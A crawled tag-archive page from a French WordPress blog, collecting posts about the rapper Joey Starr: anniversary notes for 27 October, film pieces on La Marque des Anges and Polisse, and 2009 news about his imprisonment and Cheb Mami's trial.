

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/tag/joey-starr/
body_size: 10851
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien   &raquo; Joey Starr</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Joey Starr Tag Feed" href="http://www.nalair.fr/index.php/tag/joey-starr/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<meta name="generator" content="WordPress 3.0" />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header02">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="narrowcolumn">
			
				
		 
			<h2 class="pagetitle">Articles taggés avec &#8216;Joey Starr&#8217;</h2> 
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				
			<div class="post">
				<h3 id="post-20858"><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-27-octobre-2/" rel="bookmark" title="Lien permanent vers Il est né un 27 octobre">Il est né un 27 octobre</a></h3>
				<small>Dimanche 27 octobre 2024</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2009/07/joe-starr.jpg"><img class="aligncenter size-full wp-image-2676" title="joey-starr" src="http://www.nalair.fr/wp-content/uploads/2009/07/joe-starr.jpg" alt="" width="373" height="525" /></a></p>
<p style="text-align: center;">Joey Starr</p>
<p>Le rappeur compositeur et producteur Joey Starr de son vrai nom Didier Morville est né le 27 octobre 1967 à Saint-Denis. Depuis quelques années il effectue aussi une carrière au cinéma.</p>
<p><a href="http://www.nalair.fr/wp-content/uploads/2022/10/GALABRU-nalair1.jpg"><img class="aligncenter size-medium wp-image-23960" title="GALABRU  nalair" src="http://www.nalair.fr/wp-content/uploads/2022/10/GALABRU-nalair1-350x496.jpg" alt="" width="350" height="496" /></a></p>
<p>Michel Galabru, né le 27 octobre 1922 à Safi et mort le 4 janvier 2016 à Paris 18ᵉ, est un acteur français. Il a également été metteur en scène et directeur du théâtre Montmartre-Galabru et du théâtre de Dix Heures.</p>
<p><a href="http://www.nalair.fr/wp-content/uploads/2022/10/Lou-reed.jpg"><img class="aligncenter size-medium wp-image-23962" title="Lou reed" src="http://www.nalair.fr/wp-content/uploads/2022/10/Lou-reed-350x497.jpg" alt="" width="350" height="497" /></a></p>
<p>Lou Reed né le 2 mars 1942 à Brooklyn et mort le 27 octobre 2013 à Southampton, est un auteur-compositeur-interprète américain qui a commencé sa carrière avec le groupe The Velvet Underground</p>
<p><a href="http://www.nalair.fr/wp-content/uploads/2022/10/Alain-bombartpf.jpg"><img class="aligncenter size-medium wp-image-23963" title="Alain bombartpf" src="http://www.nalair.fr/wp-content/uploads/2022/10/Alain-bombartpf-350x491.jpg" alt="" width="350" height="491" /></a></p>
<p><span style="color: #4d5156;"><span style="font-family: arial, sans-serif;"><span>Alain Bombard est un docteur en biologie humaine, né le 27 octobre 1924 à Paris 5ᵉ et mort le 19 juillet 2005 à Toulon. Sa spécialité de médecin est donc biologie, il est plus orienté vers la recherche appliquée que vers le soin direct auprès des patients.</span></span></span></p>
<p><a href="http://www.nalair.fr/wp-content/uploads/2022/10/pierre-doris-350x499.jpg"><img class="aligncenter size-full wp-image-23964" title="pierre-doris-350x499" src="http://www.nalair.fr/wp-content/uploads/2022/10/pierre-doris-350x499.jpg" alt="" width="350" height="499" /></a></p>
<p><span style="color: #000000;"><span style="font-family: Georgia, &amp;amp;quot;"><span><span style="color: #4d5156;"><span style="font-family: arial, sans-serif;"><span>Pierre Doris est un comédien et humoriste français, né le 29 octobre 1919 à Paris 11ᵉ et mort le 27 octobre 2009 dans la même ville 15ᵉ. Spécialiste de l&#8217;humour noir, il a influencé de nombreux humoristes français, dont Pierre Desproges, Patrick Timsit, Jean Yanne, Coluche, Laurent Ruquier.</span></span></span><span style="color: #4d5156;"> </span></span></span></span></p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/alain-bombard/" rel="tag">Alain Bombard</a>, <a href="http://www.nalair.fr/index.php/tag/joey-starr/" rel="tag">Joey Starr</a>, <a href="http://www.nalair.fr/index.php/tag/lou-reed/" rel="tag">Lou Reed</a>, <a href="http://www.nalair.fr/index.php/tag/michel-galabru/" rel="tag">Michel Galabru</a>, <a href="http://www.nalair.fr/index.php/tag/pierre-doris/" rel="tag">Pierre Doris</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>, <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a> |   <a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-27-octobre-2/#respond" class="comments-link"  title="Commentaire sur Il est né un 27 octobre">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-20074"><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-27-octobre/" rel="bookmark" title="Lien permanent vers Il est né un 27 octobre">Il est né un 27 octobre</a></h3>
				<small>Jeudi 27 octobre 2016</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2009/07/joe-starr.jpg"><img class="aligncenter size-full wp-image-2676" title="joey-starr" src="http://www.nalair.fr/wp-content/uploads/2009/07/joe-starr.jpg" alt="" width="373" height="525" /></a></p>
<p style="text-align: center;">Joey Starr</p>
<p style="text-align: left;">Le rappeur compositeur et producteur Joey Starr de son vrai nom Didier Morville est né le 27 octobre 1967 à Saint-Denis. Depuis quelques années il effectue aussi une carrière au cinéma.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/joey-starr/" rel="tag">Joey Starr</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>, <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a> |   <a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-27-octobre/#respond" class="comments-link"  title="Commentaire sur Il est né un 27 octobre">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-19358"><a href="http://www.nalair.fr/index.php/nalair/ils-sont-nes-ou-morts-un-27-octobre/" rel="bookmark" title="Lien permanent vers Ils sont nés ou morts un 27 octobre">Ils sont nés ou morts un 27 octobre</a></h3>
				<small>Mardi 27 octobre 2015</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2009/07/joe-starr.jpg"><img class="aligncenter size-full wp-image-2676" title="joey-starr" src="http://www.nalair.fr/wp-content/uploads/2009/07/joe-starr.jpg" alt="" width="426" height="600" /></a></p>
<p style="text-align: center;">Joey Starr</p>
<p style="text-align: left;">Le rappeur compositeur et producteur Joey Starr de son vrai nom Didier Morville est né le 27 octobre 1967 à Saint-Denis. Depuis quelques années il effectue aussi une carrière au cinéma.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/10/Lou-reed.jpg"><img class="aligncenter size-full wp-image-14442" title="Lou-reed" src="http://www.nalair.fr/wp-content/uploads/2013/10/Lou-reed.jpg" alt="" width="389" height="553" /></a></p>
<p style="text-align: center;">Lou Reed</p>
<p style="text-align: left;">Le chanteur auteur compositeur interprète américain Lou Reed est décédé le 27 octobre 2013 à New York</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/joey-starr/" rel="tag">Joey Starr</a>, <a href="http://www.nalair.fr/index.php/tag/lou-reed/" rel="tag">Lou Reed</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>, <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/remember/" title="Voir tous les articles dans Remember" rel="category tag">Remember</a> |   <a href="http://www.nalair.fr/index.php/nalair/ils-sont-nes-ou-morts-un-27-octobre/#respond" class="comments-link"  title="Commentaire sur Ils sont nés ou morts un 27 octobre">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-16879"><a href="http://www.nalair.fr/index.php/nalair/ne-ou-mort-un-27-octobre/" rel="bookmark" title="Lien permanent vers Né ou mort un 27 octobre">Né ou mort un 27 octobre</a></h3>
				<small>Lundi 27 octobre 2014</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2009/07/joe-starr.jpg"><img class="aligncenter size-full wp-image-2676" title="joey-starr" src="http://www.nalair.fr/wp-content/uploads/2009/07/joe-starr.jpg" alt="" width="426" height="600" /></a>Le rappeur compositeur et producteur Joey Starr de son vrai nom Didier Morville est né le 27 octobre 1967 à Saint-Denis</p>
<p style="text-align: center;">Depuis quelques années il effectue aussi une carrière au cinéma</p>
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/10/Lou-reed.jpg"><img class="aligncenter size-full wp-image-14442" title="Lou-reed" src="http://www.nalair.fr/wp-content/uploads/2013/10/Lou-reed.jpg" alt="" width="389" height="553" /></a></p>
<p style="text-align: center;">Le chanteur auteur compositeur interprète américain Lou Reed est décédé le 27 octobre 2013 à New York</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/joey-starr/" rel="tag">Joey Starr</a>, <a href="http://www.nalair.fr/index.php/tag/lou-reed/" rel="tag">Lou Reed</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/on-se-souvient/" title="Voir tous les articles dans On se souvient" rel="category tag">On se souvient</a> |   <a href="http://www.nalair.fr/index.php/nalair/ne-ou-mort-un-27-octobre/#respond" class="comments-link"  title="Commentaire sur Né ou mort un 27 octobre">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-13331"><a href="http://www.nalair.fr/index.php/nalair/deux-loubards-sous-la-marque-des-anges/" rel="bookmark" title="Lien permanent vers Deux loubards sous La Marque des Anges">Deux loubards sous La Marque des Anges</a></h3>
				<small>Mercredi 26 juin 2013</small>
				<div class="entry">
					<p><a href="http://www.nalair.fr/wp-content/uploads/2013/06/gérard-depardieu.jpg"><img class="aligncenter size-medium wp-image-13332" title="gérard-depardieu" src="http://www.nalair.fr/wp-content/uploads/2013/06/gérard-depardieu-350x496.jpg" alt="" width="350" height="496" /></a></p>
<p>Voila Depardieu de retour sur les écrans français comme une fleur. Depuis quelques temps il avait distillé quelques interviews comme si de rien n&#8217;était. En fait il semblerait que celui qui ne voulait plus entendre parler de la France n&#8217;y soit pas si mal. Celui qui se nomme le citoyen du monde et veut 7 passeports joue dans La Marque des Anges, le premier long métrage de Sylvain White, avec Joey Starr qui n&#8217;en est pas franchement un non plus. C&#8217;est deux loubards de la vie jouent à contre emploi deux flics qui s&#8217;associent lors d&#8217;une enquête sur la mort mystérieuse et troublante d&#8217;un maître de choeur. Ces deux durs à cuire, loin d&#8217;être des enfants de choeur se trouvent face à une affaire aux accents et relents nazis.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/06/Joey-Star-bleu.jpg"><img class="aligncenter size-medium wp-image-13333" title="Joey-Starr-bleu" src="http://www.nalair.fr/wp-content/uploads/2013/06/Joey-Star-bleu-350x497.jpg" alt="" width="350" height="497" /></a></p>
<p>Ce duo inattendu sur écran semble bien s&#8217;entendre et n&#8217;hésite pas à se congratuler. C&#8217;est comme cela que l&#8217;on peut lire sur le dernier JDD une interview de Joey Starr qui lance à propos de Depardieu :&#8221;Gérard, il a un V 12 sous le capot&#8230; Il est touchant, super cultivé et aussi roi de la déconne. Face à lui, on ne peut pas se permettre de minauder.&#8221;, fin de citation. Depardieu parle de son compère en ces termes : &#8220;Joey Starr est quelqu&#8217;un de surprenant aussi bien par son intelligence que par ses actes&#8230; Quand on regarde ce qu&#8217;il est, on voir un homme profond, une sorte de Rimbaud comme l&#8217;était Guillaume. Il y a cette poésie grave aussi chez lui.&#8221;</p>
<p><a href="http://www.nalair.fr/wp-content/uploads/2008/10/guillaume.jpg"><img class="aligncenter size-full wp-image-143" title="guillaume" src="http://www.nalair.fr/wp-content/uploads/2008/10/guillaume.jpg" alt="" width="300" height="450" /></a></p>
<p>Ces deux là semble-t-il se sont trouvés, se sont séduits se sont plus &#8230;Il est certainement fort intéressant, au delà des qualités du film  d&#8217;aller voir ce que donne cette rencontre cinématographique sur grand écran.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/gerard-depardieu/" rel="tag">Gérard Depardieu</a>, <a href="http://www.nalair.fr/index.php/tag/joey-starr/" rel="tag">Joey Starr</a>, <a href="http://www.nalair.fr/index.php/tag/la-marque-des-anges/" rel="tag">La marque des anges</a>, <a href="http://www.nalair.fr/index.php/tag/sylvain-white/" rel="tag">Sylvain White</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/cinema/" title="Voir tous les articles dans cinéma" rel="category tag">cinéma</a> |   <a href="http://www.nalair.fr/index.php/nalair/deux-loubards-sous-la-marque-des-anges/#respond" class="comments-link"  title="Commentaire sur Deux loubards sous La Marque des Anges">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-8867"><a href="http://www.nalair.fr/index.php/nalair/8867/" rel="bookmark" title="Lien permanent vers Polisse débarque sur nos écrans">Polisse débarque sur nos écrans</a></h3>
				<small>Mercredi 19 octobre 2011</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2011/10/maiewen-le-besco1.jpg"><img class="aligncenter size-full wp-image-8869" title="maiewen le besco" src="http://www.nalair.fr/wp-content/uploads/2011/10/maiewen-le-besco1.jpg" alt="" width="424" height="600" /></a></p>
<p style="text-align: center;">
<p style="text-align: left;">Polisse, le troisième film de Maïwenn le Bescot, a été présenté lors de la sélection officielle du festival de Cannes 2011 et a obtenu le prix du Jury. Rien que cela pourrait déjà donné envie d&#8217;aller le voir. Mais c&#8217;est aussi l&#8217;occasion de rencontrer l&#8217;approche originale sur la Brigade de protection des Mineurs (BPM) que porte l&#8217;actrice , peut être la dernière devant la caméra, la coscénariste et  la réalisatrice de ce film. Comme souvent l&#8217;idée d&#8217;un long métrage nait d&#8217;un article de presse ou d&#8217;un documentaire comme c&#8217;est le cas ici. La BPM est une brigade souvent mal considérée, surnommée &#8220;la brigade des biberons&#8221; par d&#8217;autres services qui snobent ses représentants.  Maïwenn, après une longue préparation sur le terrain, s&#8217;insurge contre cet état de fait et décide de redorer le blason de BPM en lui offrant un rôle phare dans son film. Du coup elle réalise  Polisse comme un vrai faux documentaire et par souci de réalisme souhaite que les acteurs oublient la caméra. Disposant de 150 heures de rushs tout se passe ensuite en salle de montage, par le rythme mais aussi l&#8217;alternance de moments dramatiques et de traits d&#8217;humour. Tout cela est mené tambour battant par un groupe d&#8217;acteurs &#8220;gouailleurs et franchouillards&#8221;comme elle les aime et qu&#8217;elle connait bien.  C&#8217;est l&#8217;occasion aussi de voir Joey Starr employé à contre-emploi, bluffant dans son rôle de flic, pour qui Maïwenn avoue : &#8220;Ce film je l&#8217;ai écrit pour lui.Il a été mon moteur et ma muse&#8230;&#8221; A vous de juger !</p>
<p style="text-align: center;">
<p style="text-align: center;">
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/festival-de-cannes-2011/" rel="tag">festival de Cannes 2011</a>, <a href="http://www.nalair.fr/index.php/tag/joey-starr/" rel="tag">Joey Starr</a>, <a href="http://www.nalair.fr/index.php/tag/maiwenn-le-bescot/" rel="tag">Maïwenn le Bescot</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/cinema/" title="Voir tous les articles dans cinéma" rel="category tag">cinéma</a> |   <a href="http://www.nalair.fr/index.php/nalair/8867/#respond" class="comments-link"  title="Commentaire sur Polisse débarque sur nos écrans">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-2720"><a href="http://www.nalair.fr/index.php/nalair/lets-recap-recapitulons-12/" rel="bookmark" title="Lien permanent vers Let&#8217;s Recap, récapitulons">Let&#8217;s Recap, récapitulons</a></h3>
				<small>Dimanche 12 juillet 2009</small>
				<div class="entry">
					<p style="visibility:visible;"><object type="application/x-shockwave-flash" data="http://widget-80.slide.com/widgets/slideticker.swf" height="320" width="426" style="width:426px;height:320px"><param name="movie" value="http://widget-80.slide.com/widgets/slideticker.swf" /><param name="quality" value="high" /><param name="scale" value="noscale" /><param name="salign" value="l" /><param name="wmode" value="transparent"/><param name="flashvars" value="cy=ms&#038;il=1&#038;channel=2666130979429432192&#038;site=widget-80.slide.com"/></object></p>
<p style="white-space:nowrap"><a href="http://www.slide.com/pivot?cy=ms&#038;at=un&#038;id=2666130979429432192&#038;map=1" target="_blank"><img src="http://widget-80.slide.com/p1/2666130979429432192/ms_t024_v000_s0un_f00/images/xslide1.gif" border="0" ismap="ismap" /></a> <a href="http://www.slide.com/pivot?cy=ms&#038;at=un&#038;id=2666130979429432192&#038;map=2" target="_blank"><img src="http://widget-80.slide.com/p2/2666130979429432192/ms_t024_v000_s0un_f00/images/xslide2.gif" border="0" ismap="ismap" /></a> <a href="http://www.slide.com/pivot?cy=ms&#038;at=un&#038;id=2666130979429432192&#038;map=F" target="_blank"><img src="http://widget-80.slide.com/p4/2666130979429432192/ms_t024_v000_s0un_f00/images/xslide42.gif" border="0" ismap="ismap" /></a></p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/cheb-mami/" rel="tag">Cheb Mami</a>, <a href="http://www.nalair.fr/index.php/tag/david-carradine/" rel="tag">David Carradine</a>, <a href="http://www.nalair.fr/index.php/tag/joey-starr/" rel="tag">Joey Starr</a>, <a href="http://www.nalair.fr/index.php/tag/johnny-depp/" rel="tag">Johnny Depp</a>, <a href="http://www.nalair.fr/index.php/tag/robert-louis-dreyfus/" rel="tag">Robert Louis-Dreyfus</a>, <a href="http://www.nalair.fr/index.php/tag/roger-federer/" rel="tag">Roger Federer</a>, <a href="http://www.nalair.fr/index.php/tag/serena-williams/" rel="tag">Serena Williams</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/autre/" title="Voir tous les articles dans autre" rel="category tag">autre</a> |   <a href="http://www.nalair.fr/index.php/nalair/lets-recap-recapitulons-12/#respond" class="comments-link"  title="Commentaire sur Let&#8217;s Recap, récapitulons">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-2679"><a href="http://www.nalair.fr/index.php/nalair/cheb-mami-passe-a-lombre/" rel="bookmark" title="Lien permanent vers Cheb Mami passe à l&#8217;ombre">Cheb Mami passe à l&#8217;ombre</a></h3>
				<small>Vendredi 10 juillet 2009</small>
				<div class="entry">
					<p><img class="aligncenter size-medium wp-image-2684" title="cheb-mami1" src="http://www.nalair.fr/wp-content/uploads/2009/07/cheb-mami1-350x496.jpg" alt="cheb-mami1" width="350" height="496" /></p>
<p>La star algérienne de la musique raï, Cheb Mami, a comparu devant le tribunal correctionnel de Bobigny. Il est accusé de tentative d&#8217;avortement forcé sur Camille, photographe de presse et ancienne maîtresse du chanteur. Conduite de force l&#8217;été 2005 dans une villa d&#8217;Alger, droguée et séquestrée, elle affirme avoir subi un curetage manuel, avec pression sur son ventre de la part d&#8217;un homme et de deux femmes. La tentative d&#8217;avortement échoue et la jeune femme accouche finalement d&#8217;une fillette, en mars 2006. Arrêté en octobre 2006, Cheb Mami, était laissé en liberté après avoir versé une caution de 200 000 euros, avant de s&#8217;enfuir en Algérie en mai 2007. &#8220;Ma mère était malade, ma famille me manquait. C&#8217;est vrai, j&#8217;ai pété un plomb, je suis parti(&#8230;) J&#8217;ai fait une faute&#8221;, a-t-il dit. Sous mandat d&#8217;arrêt depuis cette date, il a finalement décidé de se livrer en revenant en France. Cheb Mami après avoir longtemps nié toute responsabilité, dit aujourd&#8217;hui &#8220;regretter son attitude &#8220;, il est condamné à 5 ans de prison. Il impute toute la machination à son ancien imprésario et coprévenu, Michel Levy qui écope de 4 ans. Après Joey Starr, le monde estival de la musique n&#8217;est pas franchement à la fête.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/alger/" rel="tag">Alger</a>, <a href="http://www.nalair.fr/index.php/tag/algerie/" rel="tag">Algérie</a>, <a href="http://www.nalair.fr/index.php/tag/cheb-mami/" rel="tag">Cheb Mami</a>, <a href="http://www.nalair.fr/index.php/tag/joey-starr/" rel="tag">Joey Starr</a>, <a href="http://www.nalair.fr/index.php/tag/la-musique-rai/" rel="tag">la musique raï</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/nalair/show-biz/" title="Voir tous les articles dans Show biz" rel="category tag">Show biz</a> |   <a href="http://www.nalair.fr/index.php/nalair/cheb-mami-passe-a-lombre/#comments" class="comments-link"  title="Commentaire sur Cheb Mami passe à l&#8217;ombre">2 commentaires »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-2675"><a href="http://www.nalair.fr/index.php/nalair/joey-starr-deprogramme/" rel="bookmark" title="Lien permanent vers Joey Starr déprogrammé">Joey Starr déprogrammé</a></h3>
				<small>Jeudi 9 juillet 2009</small>
				<div class="entry">
					<p><img class="aligncenter size-medium wp-image-2676" title="joe-starr" src="http://www.nalair.fr/wp-content/uploads/2009/07/joe-starr-350x492.jpg" alt="joe-starr" width="350" height="492" />Sébastien Farran, manager du groupe NTM, a confirmé que malgré la demande de semi-liberté de Joey Starr fixée au 17 juillet prochain, les trois semaines de délibéré empêcheront le chanteur d&#8217;accompagner son accolyte Kool Shen sur scène. Condamné à six mois de prison ferme pour violences volontaires le 12 juin dernier, le rappeur restera derrière les barreaux de Fleury-Merogis au moins jusqu&#8217;à la fin du moins de juillet. Les cachets du groupe ont été baissé de moitié, mais les organisateurs de festivals ne souhaitent payer que 20% de la somme initialement prévue. La situation alarme le manager, qui affirme avoir avancé ente 180 et 200 000 euros pour payer les frais de la tournée et dénonce une certaine hypocrisie de la part des programmateurs de festivals : &#8220;La réponse des festivals est marrante, ils disent  : &#8220;Sans Joey, ce n&#8217;est pas NTM&#8221;. Mon avis, c&#8217;est qu&#8217;ils ont rempli leur festival avec le nom de NTM pendant sept mois et qu&#8217;aujourd&#8217;hui, ça leur permet de faire des économies&#8221;. Mais les faits sont là et mettent leur société en péril.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/fleury-merogis/" rel="tag">Fleury-Merogis</a>, <a href="http://www.nalair.fr/index.php/tag/joey-starr/" rel="tag">Joey Starr</a>, <a href="http://www.nalair.fr/index.php/tag/kool-shen/" rel="tag">Kool Shen</a>, <a href="http://www.nalair.fr/index.php/tag/le-groupe-ntm/" rel="tag">le groupe NTM</a>, <a href="http://www.nalair.fr/index.php/tag/sebastien-farran/" rel="tag">Sébastien Farran</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/nalair/show-biz/" title="Voir tous les articles dans Show biz" rel="category tag">Show biz</a> |   <a href="http://www.nalair.fr/index.php/nalair/joey-starr-deprogramme/#comments" class="comments-link"  title="Commentaire sur Joey Starr déprogrammé">1 commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-1638"><a href="http://www.nalair.fr/index.php/nalair/la-justice-lui-met-la-fievre/" rel="bookmark" title="Lien permanent vers La justice lui met la fièvre">La justice lui met la fièvre</a></h3>
				<small>Lundi 16 février 2009</small>
				<div class="entry">
